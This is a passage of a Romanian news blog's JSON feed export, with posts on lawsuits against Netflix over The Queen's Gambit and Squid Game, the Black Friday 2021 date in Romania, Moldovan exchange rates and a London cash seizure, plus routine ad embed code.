temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția 